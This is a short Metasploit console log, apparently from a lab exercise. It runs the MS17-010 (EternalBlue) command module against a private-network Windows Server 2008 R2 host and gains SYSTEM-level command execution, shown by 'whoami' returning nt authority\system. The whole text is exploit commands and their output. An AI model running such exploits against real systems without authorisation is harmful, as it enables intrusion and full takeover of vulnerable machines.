 [*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set command "whoami"
command => whoami
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "whoami":
nt authority\system
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >